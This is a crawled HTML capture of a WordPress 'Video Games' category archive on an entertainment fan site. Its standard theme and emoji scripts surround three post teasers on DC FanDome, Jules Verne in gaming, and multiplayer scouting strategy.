

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fellowshipoffools.com/category/video-games/
body_size: 40940
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Video Games &#8211; Welcome to The Fellowship of Fools</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Feed" href="https://fellowshipoffools.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Welcome to The Fellowship of Fools &raquo; Video Games Category Feed" href="https://fellowshipoffools.com/category/video-games/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fellowshipoffools.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fellowshipoffools.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tnado_hidefi_styles-css' href='https://fellowshipoffools.com/wp-content/plugins/hide-featured-image-on-all-single-pagepost//tnado-styles.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-fonts-css' href='https://fellowshipoffools.com/wp-content/fonts/9bf390eff6e38b7db7c2e11c133701a4.css' media='all' />
<link rel='stylesheet' id='adore-news-slick-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-fontawesome-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/fontawesome.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='adore-news-blocks-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/assets/css/blocks.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='adore-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/adore-news/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='latest-news-style-css' href='https://fellowshipoffools.com/wp-content/themes/latest-news/style.css?ver=1.0.3' media='all' />
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://fellowshipoffools.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://fellowshipoffools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fellowshipoffools.com/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fellowshipoffools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #000000;
		}
		.site-description {
			color: #404040;
		}
		/* End Site title and tagline color css */

	</style>

	<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://fellowshipoffools.com/wp-content/uploads/2017/12/cropped-fof-icon-3-270x270.png" />
		<style id="wp-custom-css">
			.middle-header {
	background:#fff;
}
.entry-content img {
display: none;
}


.post-12345 .post-image {
display: none;
	}		</style>
		</head>

<body class="archive category category-video-games category-7 wp-custom-logo wp-embed-responsive dark-mode hfeed section-header-2 right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>
		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<img src="https://fellowshipoffools.com/wp-content/themes/adore-news/assets/style-5.gif">
				</div>
			</div>
		</div>
		<header id="masthead" class="site-header">
			<div class="top-header">
				<div class="theme-wrapper">
					<div class="top-header-wrap">
						<div class="left-side">
							<div class="top-info">
								Monday, January 19, 2026							</div>
						</div>
													<div class="right-side">
								<div class="social-icons">
																	</div>
							</div>
											</div>
				</div>
			</div>
			<div class="middle-header">
				<div class="theme-wrapper">
					<div class="middle-header-wrap">

						<div class="site-branding">
															<div class="site-logo">
									<a href="https://fellowshipoffools.com/" class="custom-logo-link" rel="home"><img width="1800" height="225" src="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png" class="custom-logo" alt="Welcome to The Fellowship of Fools" decoding="async" fetchpriority="high" srcset="https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A.png 1800w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-300x38.png 300w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1024x128.png 1024w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-768x96.png 768w, https://fellowshipoffools.com/wp-content/uploads/2023/12/cropped-FOF-logo-2023-A-1536x192.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" /></a>								</div>
													</div><!-- .site-branding -->

									</div>
			</div>
		</div>
		<div class="header-outer-wrapper">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="header-wrapper">

						<div class="header-nav-search">
							<div class="header-navigation">
								<nav id="site-navigation" class="main-navigation">
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span></span>
										<span></span>
										<span></span>
									</button>
									<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-5200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5200"><a href="https://fellowshipoffools.com">Home</a></li>
<li id="menu-item-2755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2755"><a href="https://fellowshipoffools.com/category/television/">Television</a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2763"><a href="https://fellowshipoffools.com/category/television/abc/">ABC</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765"><a href="https://fellowshipoffools.com/category/television/cbs/">CBS</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766"><a href="https://fellowshipoffools.com/category/television/cw/">CW</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767"><a href="https://fellowshipoffools.com/category/television/fox/">FOX</a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2768"><a href="https://fellowshipoffools.com/category/television/nbc/">NBC</a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://fellowshipoffools.com/category/television/cable/">Cable</a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769"><a href="https://fellowshipoffools.com/category/television/streaming/">Streaming</a></li>
</ul>
</li>
<li id="menu-item-2756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2756"><a href="https://fellowshipoffools.com/category/movies/">Movies</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://fellowshipoffools.com/category/interviews/">Interviews</a></li>
<li id="menu-item-2758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2758"><a href="https://fellowshipoffools.com/category/contests/">Contests</a></li>
<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://www.cafepress.com/fof2008">FOF Gear</a></li>
</ul></div>								</nav><!-- #site-navigation -->
							</div>

							<div class="header-end">
								<div class="display-random-post">
																				<a href="https://fellowshipoffools.com/2019/08/02/avengers-endgame-giveaway/" title="View Random Post">
												<i class="fas fa-random"></i>
											</a>
																			</div>
								<div class="navigation-search">
									<div class="navigation-search-wrap">
										<a href="#" title="Search" class="navigation-search-icon">
											<i class="fa fa-search"></i>
										</a>
										<div class="navigation-search-form">
											<form role="search" method="get" class="search-form" action="https://fellowshipoffools.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Category: <span>Video Games</span></h1>		</header><!-- .page-header -->
						<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://fellowshipoffools.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Video Games</span></span><meta itemprop="position" content="2" /></li></ul></nav>				  
				</div><!-- #breadcrumb-list -->
			
		<div class="theme-archive-layout grid-layout grid-column-3">

			
<article id="post-4940" class="post-4940 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-streaming category-television category-video-games">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2020/08/12/dc-fandome-news-massive-global-fan-experience-is-now-a-two-part-event/" aria-hidden="true" tabindex="-1">
				<img width="1000" height="563" src="https://fellowshipoffools.com/wp-content/uploads/2020/08/preview-DCV30fpsFandomeLogoHallOfHeroes.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="DC FanDome News! Massive Global Fan Experience Is Now a Two-Part Event" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2020/08/preview-DCV30fpsFandomeLogoHallOfHeroes.jpg 1000w, https://fellowshipoffools.com/wp-content/uploads/2020/08/preview-DCV30fpsFandomeLogoHallOfHeroes-300x169.jpg 300w, https://fellowshipoffools.com/wp-content/uploads/2020/08/preview-DCV30fpsFandomeLogoHallOfHeroes-768x432.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/movies/" rel="category tag">Movies</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/streaming/" rel="category tag">Streaming</a></li>
	<li><a href="https://fellowshipoffools.com/category/television/" rel="category tag">Television</a></li>
	<li><a href="https://fellowshipoffools.com/category/video-games/" rel="category tag">Video Games</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2020/08/12/dc-fandome-news-massive-global-fan-experience-is-now-a-two-part-event/" rel="bookmark">DC FanDome News! Massive Global Fan Experience Is Now a Two-Part Event</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>DC FanDome: Hall of Heroes on Saturday, August 22 DC FanDome: Explore the Multiverse on [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-4940 -->

<article id="post-1937" class="post-1937 post type-post status-publish format-standard has-post-thumbnail hentry category-video-games">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2015/10/15/jules-verne-s-weird-relevance-in-gaming/" aria-hidden="true" tabindex="-1">
				<img width="322" height="572" src="https://fellowshipoffools.com/wp-content/uploads/2015/10/80DayiOS_1_zpsotum3olr.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jules Verne&#8217;s Weird Relevance In Gaming" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2015/10/80DayiOS_1_zpsotum3olr.jpg 322w, https://fellowshipoffools.com/wp-content/uploads/2015/10/80DayiOS_1_zpsotum3olr-169x300.jpg 169w" sizes="(max-width: 322px) 100vw, 322px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/video-games/" rel="category tag">Video Games</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2015/10/15/jules-verne-s-weird-relevance-in-gaming/" rel="bookmark">Jules Verne&#8217;s Weird Relevance In Gaming</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>&nbsp; To many people with an interest in literature, Jules Verne is considered one of [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-1937 -->

<article id="post-365" class="post-365 post type-post status-publish format-standard has-post-thumbnail hentry category-video-games">
	<div class="post-item post-grid">
		<div class="post-item-image">
			
			<a class="post-thumbnail" href="https://fellowshipoffools.com/2014/05/20/scouting-strategy-in-modern-multiplayer-gaming/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://fellowshipoffools.com/wp-content/uploads/2014/05/CoD_1_zps3be97521.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Scouting &#038; Strategy In Modern Multiplayer Gaming" decoding="async" srcset="https://fellowshipoffools.com/wp-content/uploads/2014/05/CoD_1_zps3be97521.png 640w, https://fellowshipoffools.com/wp-content/uploads/2014/05/CoD_1_zps3be97521-300x169.png 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

					</div>
		<div class="post-item-content">
							<div class="entry-cat">
					<ul class="post-categories">
	<li><a href="https://fellowshipoffools.com/category/video-games/" rel="category tag">Video Games</a></li></ul>				</div>
						<h2 class="entry-title"><a href="https://fellowshipoffools.com/2014/05/20/scouting-strategy-in-modern-multiplayer-gaming/" rel="bookmark">Scouting &#038; Strategy In Modern Multiplayer Gaming</a></h2>				<ul class="entry-meta">
														</ul>
						<div class="post-content">
				<p>Gaming has changed a lot in recent years, with one of the biggest trends being [&hellip;]</p>
			</div><!-- post-content -->
		</div>
	</div>
</article><!-- #post-365 -->
